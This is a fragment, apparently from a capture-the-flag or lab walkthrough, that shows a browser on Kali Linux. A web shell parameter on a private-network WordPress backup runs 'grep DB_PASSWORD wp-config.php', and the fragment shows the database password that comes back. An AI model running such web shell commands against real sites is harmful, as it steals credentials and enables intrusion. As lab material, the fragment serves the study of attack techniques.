 192.168.56.101/backup_wordpress/?cmd=grep DB_PASSWORD wp-config.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
define('DB_PASSWORD', 'thiscannotbeit');